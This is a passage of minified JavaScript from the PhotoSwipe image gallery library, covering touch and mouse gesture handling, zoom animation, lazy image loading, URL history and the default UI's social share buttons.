i,r,c,d=0;s>d;d++)i=D[d],Ne((d+p)*Te.x,i.el.style),c=h+d-1,l.loop&&Qt()>2&&(c=Ie(c)),r=Zt(c),r&&(b||r.needsUpdate||!r.bounds)?(a.cleanSlide(r),a.setContent(i,c),1===d&&(a.currItem=r,a.updateCurrZoomItem(!0)),r.needsUpdate=!1):-1===i.index&&c>=0&&a.setContent(i,c),r&&r.container&&(ln(r,me),hn(r),Le(r));b=!1}E=T=a.currItem.initialZoomLevel,ne=a.currItem.bounds,ne&&(pe.x=ne.center.x,pe.y=ne.center.y,Se(!0)),ke("resize")},zoomTo:function(e,t,n,i,a){t&&(E=T,Et.x=Math.abs(t.x)-pe.x,Et.y=Math.abs(t.y)-pe.y,Pe(fe,pe));var r=Ye(e,!1),s={};We("x",r,s,e),We("y",r,s,e);var l=T,c={x:pe.x,y:pe.y};Fe(s);var d=function(t){1===t?(T=e,pe.x=s.x,pe.y=s.y):(T=(e-l)*t+l,pe.x=(s.x-c.x)*t+c.x,pe.y=(s.y-c.y)*t+c.y),a&&a(t),Se(1===t)};n?nt("customZoomTo",0,1,n,i||o.easing.sine.inOut,d):d(1)}},ot=30,at=10,rt={},st={},lt={},ct={},dt={},ut=[],ht={},ft=[],pt={},mt=0,gt=ue(),vt=0,Tt=ue(),Et=ue(),_t=ue(),yt=function(e,t){
return e.x===t.x&&e.y===t.y},Ct=function(e,t){return Math.abs(e.x-t.x)<r&&Math.abs(e.y-t.y)<r},bt=function(e,t){return pt.x=Math.abs(e.x-t.x),pt.y=Math.abs(e.y-t.y),Math.sqrt(pt.x*pt.x+pt.y*pt.y)},Dt=function(){G&&(N(G),G=null)},It=function(){W&&(G=L(It),Ht())},Ot=function(){return!("fit"===l.scaleMode&&T===a.currItem.initialZoomLevel)},Rt=function(e,t){return!!e&&(!(e.className&&e.className.indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:Rt(e.parentNode,t)))},kt={},wt=function(e,t){return kt.prevent=!Rt(e.target,l.isClickableElement),ke("preventDragEvent",e,t,kt),kt.prevent},Kt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},xt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},St=function(e,t,n){if(e-H>50){var i=ft.length>2?ft.shift():{};i.x=t,i.y=n,ft.push(i),H=e}},Lt=function(){var e=pe.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(me.y/2))},Nt={},Mt={},At=[],Pt=function(e){for(;At.length>0;)At.pop();return x?(de=0,ut.forEach(function(e){0===de?At[0]=e:1===de&&(At[1]=e),de++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(At[0]=Kt(e.touches[0],Nt),e.touches.length>1&&(At[1]=Kt(e.touches[1],Mt))):(Nt.x=e.pageX,Nt.y=e.pageY,Nt.id="",At[0]=Nt),At},Ft=function(e,t){var n,i,o,r,s=0,c=pe[e]+t[e],d=t[e]>0,u=Tt.x+t.x,h=Tt.x-ht.x;return n=c>ne.min[e]||c<ne.max[e]?l.panEndFriction:1,c=pe[e]+t[e]*n,!l.allowPanToNext&&T!==a.currItem.initialZoomLevel||(ie?"h"!==ae||"x"!==e||V||(d?(c>ne.min[e]&&(n=l.panEndFriction,s=ne.min[e]-c,i=ne.min[e]-fe[e]),(0>=i||0>h)&&Qt()>1?(r=u,0>h&&u>ht.x&&(r=ht.x)):ne.min.x!==ne.max.x&&(o=c)):(c<ne.max[e]&&(n=l.panEndFriction,s=c-ne.max[e],i=fe[e]-ne.max[e]),(0>=i||h>0)&&Qt()>1?(r=u,h>0&&u<ht.x&&(r=ht.x)):ne.min.x!==ne.max.x&&(o=c))):r=u,"x"!==e)?void(oe||J||T>a.currItem.fitRatio&&(pe[e]+=t[e]*n)):(void 0!==r&&(Me(r,!0),J=r!==ht.x),ne.min.x!==ne.max.x&&(void 0!==o?pe.x=o:J||(pe.x+=t.x*n)),void 0!==r)},Bt=function(e){if(!("mousedown"===e.type&&e.button>0)){if(Jt)return void e.preventDefault();if(!z||"mousedown"!==e.type){if(wt(e,!0)&&e.preventDefault(),ke("pointerDown"),x){var t=o.arraySearch(ut,e.pointerId,"id");0>t&&(t=ut.length),ut[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Pt(e),i=n.length;Z=null,tt(),W&&1!==i||(W=re=!0,o.bind(window,m,a),Y=ce=se=q=J=X=U=V=!1,ae=null,ke("firstTouchStart",n),Pe(fe,pe),he.x=he.y=0,Pe(ct,n[0]),Pe(dt,ct),ht.x=Te.x*ge,ft=[{x:ct.x,y:ct.y}],H=$=we(),Ye(T,!0),Dt(),It()),!Q&&i>1&&!oe&&!J&&(E=T,V=!1,Q=U=!0,he.y=he.x=0,Pe(fe,pe),Pe(rt,n[0]),Pe(st,n[1]),xt(rt,st,_t),Et.x=Math.abs(_t.x)-pe.x,Et.y=Math.abs(_t.y)-pe.y,ee=te=bt(rt,st))}}},$t=function(e){if(e.preventDefault(),x){var t=o.arraySearch(ut,e.pointerId,"id");if(t>-1){var n=ut[t];n.x=e.pageX,n.y=e.pageY}}if(W){var i=Pt(e);if(ae||X||Q)Z=i;else if(Tt.x!==Te.x*ge)ae="h";else{var a=Math.abs(i[0].x-ct.x)-Math.abs(i[0].y-ct.y);Math.abs(a)>=at&&(ae=a>0?"h":"v",Z=i)}}},Ht=function(){if(Z){var e=Z.length;if(0!==e)if(Pe(rt,Z[0]),lt.x=rt.x-ct.x,lt.y=rt.y-ct.y,Q&&e>1){if(ct.x=rt.x,ct.y=rt.y,!lt.x&&!lt.y&&yt(Z[1],st))return;Pe(st,Z[1]),V||(V=!0,ke("zoomGestureStarted"));var t=bt(rt,st),n=Wt(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(ce=!0);var i=1,o=qe(),r=ze();if(o>n)if(l.pinchToClose&&!ce&&E<=a.currItem.initialZoomLevel){var s=o-n,c=1-s/(o/1.2);Ke(c),ke("onPinchClose",c),se=!0}else i=(o-n)/o,i>1&&(i=1),n=o-i*(o/3);else n>r&&(i=(n-r)/(6*o),i>1&&(i=1),n=r+i*o);0>i&&(i=0),ee=t,xt(rt,st,gt),he.x+=gt.x-_t.x,he.y+=gt.y-_t.y,Pe(_t,gt),pe.x=Ae("x",n),pe.y=Ae("y",n),Y=n>T,T=n,Se()}else{if(!ae)return;if(re&&(re=!1,Math.abs(lt.x)>=at&&(lt.x-=Z[0].x-dt.x),Math.abs(lt.y)>=at&&(lt.y-=Z[0].y-dt.y)),ct.x=rt.x,ct.y=rt.y,0===lt.x&&0===lt.y)return;if("v"===ae&&l.closeOnVerticalDrag&&!Ot()){he.y+=lt.y,pe.y+=lt.y;var d=Lt();return q=!0,ke("onVerticalDrag",d),Ke(d),void Se()}St(we(),rt.x,rt.y),X=!0,ne=a.currItem.bounds;var u=Ft("x",lt);u||(Ft("y",lt),Fe(pe),Se())}}},jt=function(e){if(B.isOldAndroid){if(z&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(z),z=setTimeout(function(){z=0},600))}ke("pointerUp"),wt(e,!1)&&e.preventDefault();var t;if(x){var n=o.arraySearch(ut,e.pointerId,"id");if(n>-1)if(t=ut.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var r,s=Pt(e),c=s.length;if("mouseup"===e.type&&(c=0),2===c)return Z=null,!0;1===c&&Pe(dt,s[0]),0!==c||ae||oe||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var d=-1;if(0===c&&(W=!1,o.unbind(window,m,a),Dt(),Q?d=0:-1!==vt&&(d=we()-vt)),vt=1===c?we():-1,r=-1!==d&&150>d?"zoom":"swipe",Q&&2>c&&(Q=!1,1===c&&(r="zoomPointerUp"),ke("zoomGestureEnded")),Z=null,X||V||oe||q)if(tt(),j||(j=Yt()),j.calculateSwipeSpeed("x"),q){var u=Lt();if(u<l.verticalDragRange)a.close();else{var h=pe.y,f=le;nt("verticalDrag",0,1,300,o.easing.cubic.out,function(e){pe.y=(a.currItem.initialPosition.y-h)*e+h,Ke((1-f)*e+f),Se()}),ke("onVerticalDrag",1)}}else{if((J||oe)&&0===c){var p=zt(r,j);if(p)return;r="zoomPointerUp"}if(!oe)return"swipe"!==r?void Ut():void(!J&&T>a.currItem.fitRatio&&qt(j))}},Yt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){ft.length>1?(e=we()-H+50,t=ft[ft.length-2][i]):(e=we()-$,t=dt[i]),n.lastFlickOffset[i]=ct[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickDist[i]>20?n.lastFlickSpeed[i]=n.lastFlickOffset[i]/e:n.lastFlickSpeed[i]=0,Math.abs(n.lastFlickSpeed[i])<.1&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(pe[e]>ne.min[e]?n.backAnimDestination[e]=ne.min[e]:pe[e]<ne.max[e]&&(n.backAnimDestination[e]=ne.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,nt("bounceZoomPan"+e,pe[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){pe[e]=t,Se()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,pe[e]+=n.distanceOffset[e])},panAnimLoop:function(){return Je.zoomPan&&(Je.zoomPan.raf=L(n.panAnimLoop),n.now=we(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Se(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05)?(pe.x=Math.round(pe.x),pe.y=Math.round(pe.y),Se(),void Qe("zoomPan")):void 0}};return n},qt=function(e){return e.calculateSwipeSpeed("y"),ne=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(et("zoomPan"),e.lastNow=we(),void e.panAnimLoop())},zt=function(e,t){var n;oe||(mt=h);var i;if("swipe"===e){var r=ct.x-dt.x,s=t.lastFlickDist.x<10;r>ot&&(s||t.lastFlickOffset.x>20)?i=-1:-ot>r&&(s||t.lastFlickOffset.x<-20)&&(i=1)}var c;i&&(h+=i,0>h?(h=l.loop?Qt()-1:0,c=!0):h>=Qt()&&(h=l.loop?0:Qt()-1,c=!0),(!c||l.loop)&&(Ee+=i,ge-=i,n=!0));var d,u=Te.x*ge,f=Math.abs(u-Tt.x);return n||u>Tt.x==t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?f/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,mt===h&&(n=!1),oe=!0,ke("mainScrollAnimStart"),nt("mainScroll",Tt.x,u,d,o.easing.cubic.out,Me,function(){tt(),oe=!1,mt=-1,(n||mt!==h)&&a.updateCurrItem(),ke("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Wt=function(e){return 1/te*e*E},Ut=function(){var e=T,t=qe(),n=ze();t>T?e=t:T>n&&(e=n);var i,r=1,s=le;return se&&!Y&&!ce&&t>T?(a.close(),!0):(se&&(i=function(e){Ke((r-s)*e+s)}),a.zoomTo(e,0,200,o.easing.cubic.out,i),!0)};De("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){O=e+t,R=e+n,k=e+i,w=o?e+o:""};x=B.pointerEvent,x&&B.touch&&(B.touch=!1),x?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):B.touch?(e("touch","start","move","end","cancel"),S=!0):e("mouse","down","move","up"),m=R+" "+k+" "+w,g=O,x&&!S&&(S=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=S,v[O]=Bt,v[R]=$t,v[k]=jt,w&&(v[w]=v[k]),B.touch&&(g+=" mousedown",m+=" mousemove mouseup",v.mousedown=v[O],v.mousemove=v[R],v.mouseup=v[k]),S||(l.allowPanToNext=!1)}}});var Vt,Xt,Gt,Jt,Zt,Qt,en,tn=function(t,n,i,r){Vt&&clearTimeout(Vt),Jt=!0,Gt=!0;var s;t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=l.getThumbBoundsFn&&l.getThumbBoundsFn(h);var c=i?l.hideAnimationDuration:l.showAnimationDuration,d=function(){Qe("initialZoom"),i?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Ke(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),ke("initialZoom"+(i?"OutEnd":"InEnd"))),r&&r(),Jt=!1};if(!c||!s||void 0===s.x)return ke("initialZoom"+(i?"Out":"In")),T=t.initialZoomLevel,Pe(pe,t.initialPosition),Se(),e.style.opacity=i?0:1,Ke(1),void(c?setTimeout(function(){d()},c):d());var f=function(){var n=u,r=!a.currItem.src||a.currItem.loadError||l.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(T=s.w/t.w,pe.x=s.x,pe.y=s.y-A,a[r?"template":"bg"].style.opacity=.001,Se()),et("initialZoom"),i&&!n&&o.removeClass(e,"pswp--animated-in"),r&&(i?o[(n?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){o.addClass(e,"pswp--animate_opacity")},30)),Vt=setTimeout(function(){if(ke("initialZoom"+(i?"Out":"In")),i){var a=s.w/t.w,l={x:pe.x,y:pe.y},u=T,h=le,f=function(t){1===t?(T=a,pe.x=s.x,pe.y=s.y-F):(T=(a-u)*t+u,pe.x=(s.x-l.x)*t+l.x,pe.y=(s.y-F-l.y)*t+l.y),Se(),r?e.style.opacity=1-t:Ke(h-t*h)};n?nt("initialZoom",0,1,c,o.easing.cubic.out,f,d):(f(1),Vt=setTimeout(d,c+20))}else T=t.initialZoomLevel,Pe(pe,t.initialPosition),Se(),Ke(1),r?e.style.opacity=1:Ke(1),Vt=setTimeout(d,c+20)},i?25:90)};f()},nn={},on=[],an={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},sn=function(e,t,n){var i=e.bounds;i.center.x=Math.round((nn.x-t)/2),i.center.y=Math.round((nn.y-n)/2)+e.vGap.top,i.max.x=t>nn.x?Math.round(nn.x-t):i.center.x,i.max.y=n>nn.y?Math.round(nn.y-n)+e.vGap.top:i.center.y,i.min.x=t>nn.x?0:i.center.x,i.min.y=n>nn.y?e.vGap.top:i.center.y},ln=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),nn.x=t.x,nn.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=nn.x/e.w,a=nn.y/e.h;e.fitRatio=a>o?o:a;var r=l.scaleMode;"orig"===r?n=1:"fit"===r&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return sn(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},cn=function(e,t,n,i,o,a){t.loadError||i&&(t.imageAppended=!0,hn(t,i),n.appendChild(i),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},dn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},un=function(e,t){return e.src&&e.loadError&&e.container?(t&&(e.container.innerHTML=""),e.container.innerHTML=l.errorMsg.replace("%url%",e.src),!0):void 0},hn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},fn=function(){if(on.length){for(var e,t=0;t<on.length;t++)e=on[t],e.holder.index===e.index&&cn(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);on=[]}};De("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ie(e);var t=Zt(e);t&&(!t.loaded&&!t.loading||b)&&(ke("gettingData",e,t),t.src&&dn(t))},initController:function(){o.extend(l,an,!0),a.items=Xt=n,Zt=a.getItemAt,Qt=l.getNumItemsFn,en=l.loop,Qt()<3&&(l.loop=!1),Re("beforeChange",function(e){var t,n=l.preload,i=null===e||e>=0,o=Math.min(n[0],Qt()),r=Math.min(n[1],Qt());for(t=1;(i?r:o)>=t;t++)a.lazyLoadItem(h+t);for(t=1;(i?o:r)>=t;t++)a.lazyLoadItem(h-t)}),Re("initialLayout",function(){a.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(h)}),Re("mainScrollAnimComplete",fn),Re("initialZoomInEnd",fn),Re("destroy",function(){for(var e,t=0;t<Xt.length;t++)e=Xt[t],e.container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);on=null})},getItemAt:function(e){return e>=0&&void 0!==Xt[e]&&Xt[e]},allowProgressiveImg:function(){return l.forceProgressiveLoading||!S||l.mouseUsed||screen.width>1200},setContent:function(e,t){l.loop&&(t=Ie(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,r=a.getItemAt(t);if(!r)return void(e.el.innerHTML="");ke("gettingData",t,r),e.index=t,e.item=r;var s=r.container=o.createEl("pswp__zoom-wrap");if(!r.src&&r.html&&(r.html.tagName?s.appendChild(r.html):s.innerHTML=r.html),un(r),ln(r,me),!r.src||r.loadError||r.loaded)r.src&&!r.loadError&&(i=o.createEl("pswp__img","img"),i.style.opacity=1,i.src=r.src,hn(r,i),cn(t,r,s,i,!0));else{if(r.loadComplete=function(n){if(c){if(e&&e.index===t){if(un(n,!0))return n.loadComplete=n.img=null,ln(n,me),Le(n),void(e.index===h&&a.updateCurrZoomItem());n.imageAppended?!Jt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):B.transform&&(oe||Jt)?on.push({item:n,baseDiv:s,img:n.img,index:t,holder:e,clearPlaceholder:!0}):cn(t,n,s,n.img,oe||Jt,!0)}n.loadComplete=null,n.img=null,ke("imageLoadComplete",t,n)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=r.msrc?"":" pswp__img--placeholder--blank";var u=o.createEl(d,r.msrc?"img":"");r.msrc&&(u.src=r.msrc),hn(r,u),s.appendChild(u),r.placeholder=u}r.loading||dn(r),a.allowProgressiveImg()&&(!Gt&&B.transform?on.push({item:r,baseDiv:s,img:r.img,index:t,holder:e}):cn(t,r,s,r.img,!0,!0))}Gt||t!==h?Le(r):(ie=s.style,tn(r,i||r.img)),e.el.innerHTML="",e.el.appendChild(s)},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var pn,mn={},gn=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};De("Tap",{publicMethods:{initTap:function(){Re("firstTouchStart",a.onTapStart),Re("touchRelease",a.onTapRelease),Re("destroy",function(){mn={},pn=null})},onTapStart:function(e){e.length>1&&(clearTimeout(pn),pn=null)},onTapRelease:function(e,t){if(t&&!X&&!U&&!Ze){var n=t;if(pn&&(clearTimeout(pn),pn=null,Ct(n,mn)))return void ke("doubleTap",n);if("mouse"===t.type)return void gn(e,t,"mouse");var i=e.target.tagName.toUpperCase();if("BUTTON"===i||o.hasClass(e.target,"pswp__single-tap"))return void gn(e,t);Pe(mn,n),pn=setTimeout(function(){gn(e,t),pn=null},300)}}}});var vn;De("DesktopZoom",{publicMethods:{initDesktopZoom:function(){P||(S?Re("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){vn={};var n="wheel mousewheel DOMMouseScroll";Re("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),Re("unbindEvents",function(){vn&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>T?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),s()},s=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};Re("resize",r),Re("afterChange",r),Re("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),Re("pointerUp",s),t||r()},handleMouseWheel:function(e){if(T<=a.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Ze||W?e.preventDefault():K&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),vn.x=0,"deltaX"in e)1===e.deltaMode?(vn.x=18*e.deltaX,vn.y=18*e.deltaY):(vn.x=e.deltaX,vn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(vn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?vn.y=-.16*e.wheelDeltaY:vn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;vn.y=e.detail}Ye(T,!0);var t=pe.x-vn.x,n=pe.y-vn.y;(l.modal||t<=ne.min.x&&t>=ne.max.x&&n<=ne.min.y&&n>=ne.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:me.x/2+ve.x,y:me.y/2+ve.y};var n=l.getDoubleTapZoom(!0,a.currItem),i=T===n;a.mouseZoomedIn=!i,a.zoomTo(i?a.currItem.initialZoomLevel:n,t,333),o[(i?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var Tn,En,_n,yn,Cn,bn,Dn,In,On,Rn,kn,wn,Kn={history:!0,galleryUID:1},xn=function(){return kn.hash.substring(1)},Sn=function(){Tn&&clearTimeout(Tn),_n&&clearTimeout(_n)},Ln=function(){var e=xn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(l.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<Xt.length;n++)if(Xt[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Nn=function(){if(_n&&clearTimeout(_n),Ze||W)return void(_n=setTimeout(Nn,500));yn?clearTimeout(En):yn=!0;var e=h+1,t=Zt(h);t.hasOwnProperty("pid")&&(e=t.pid);var n=Dn+"&gid="+l.galleryUID+"&pid="+e;In||-1===kn.hash.indexOf(n)&&(Rn=!0);var i=kn.href.split("#")[0]+"#"+n;wn?"#"+n!==window.location.hash&&history[In?"replaceState":"pushState"]("",document.title,i):In?kn.replace(i):kn.hash=n,In=!0,En=setTimeout(function(){yn=!1},60)};De("History",{publicMethods:{initHistory:function(){if(o.extend(l,Kn,!0),l.history){kn=window.location,Rn=!1,On=!1,In=!1,Dn=xn(),wn="pushState"in history,Dn.indexOf("gid=")>-1&&(Dn=Dn.split("&gid=")[0],Dn=Dn.split("?gid=")[0]),Re("afterChange",a.updateURL),Re("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){bn=!0,On||(Rn?history.back():Dn?kn.hash=Dn:wn?history.pushState("",document.title,kn.pathname+kn.search):kn.hash=""),Sn()};Re("unbindEvents",function(){u&&e()}),Re("destroy",function(){bn||e()}),Re("firstUpdate",function(){h=Ln().pid});var t=Dn.indexOf("pid=");t>-1&&(Dn=Dn.substring(0,t),"&"===Dn.slice(-1)&&(Dn=Dn.slice(0,-1))),setTimeout(function(){c&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return xn()===Dn?(On=!0,void a.close()):void(yn||(Cn=!0,a.goTo(Ln().pid),Cn=!1))},updateURL:function(){Sn(),Cn||(In?Tn=setTimeout(Nn,800):Nn())}}}),o.extend(a,it)};return e}),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";var e=function(e,t){var n,i,o,a,r,s,l,c,d,u,h,f,p,m,g,v,T,E,_,y=this,C=!1,b=!0,D=!0,I={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / "},O=function(e){if(v)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!d&&A();for(var n,i,o=e.target||e.srcElement,a=o.className,r=0;r<q.length;r++)n=q[r],n.onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),i=!0);if(i){e.stopPropagation&&e.stopPropagation(),v=!0;var s=t.features.isOldAndroid?600:30;T=setTimeout(function(){v=!1},s)}},R=function(){return!e.likelyTouchDevice||g.mouseUsed||screen.width>1200},k=function(e,n,i){t[(i?"add":"remove")+"Class"](e,"pswp__"+n)},w=function(){var e=1===g.getNumItemsFn();e!==m&&(k(i,"ui--one-slide",e),m=e)},K=function(){k(l,"share-modal--hidden",D)},x=function(){return D=!D,D?(t.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){D&&K()},300)):(K(),setTimeout(function(){D||t.addClass(l,"pswp__share-modal--fade-in")},30)),D||L(),!1},S=function(t){t=t||window.event;var n=t.target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),D||x(),!1))},L=function(){for(var e,t,n,i,o,a="",r=0;r<g.shareButtons.length;r++)e=g.shareButtons[r],n=g.getImageURLForShare(e),i=g.getPageURLForShare(e),o=g.getTextForShare(e),t=e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(n)).replace("{{raw_image_url}}",n).replace("{{text}}",encodeURIComponent(o)),a+='<a href="'+t+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",g.parseShareButtonOut&&(a=g.parseShareButtonOut(e,a));l.children[0].innerHTML=a,l.children[0].onclick=S},N=function(e){for(var n=0;n<g.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+g.closeElClasses[n]))return!0},M=0,A=function(){clearTimeout(_),M=0,d&&y.setIdle(!1)},P=function(e){e=e?e:window.event;var 